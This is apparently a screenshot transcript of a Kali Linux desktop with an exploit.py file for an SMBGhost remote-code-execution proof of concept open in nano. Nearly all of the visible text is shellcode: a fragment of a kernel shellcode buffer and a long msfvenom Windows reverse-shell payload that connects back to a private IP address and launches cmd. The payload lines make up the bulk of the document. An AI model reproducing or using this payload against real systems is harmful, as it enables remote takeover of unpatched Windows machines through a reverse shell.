 GitHub - chompie1337/S... ~/Downloads/SMBGhost... root@kali: /home/kali/D... SMBGhost_RCE_PoC smbghostv3_success.pc... 10:52 PM
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC
File Actions Edit View Help
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC × root@kali: ~ × root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC ×
GNU nano 5.4 exploit.py *
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
KERNEL_SHELLCODE += b"\x00\x00\x00"
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
buf += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
buf += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x0f\x81"
buf += b"\xc0\xa8\x85\x81\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
buf += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
buf += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
buf += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
buf += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
buf += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
buf += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
buf += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
buf += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
buf += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward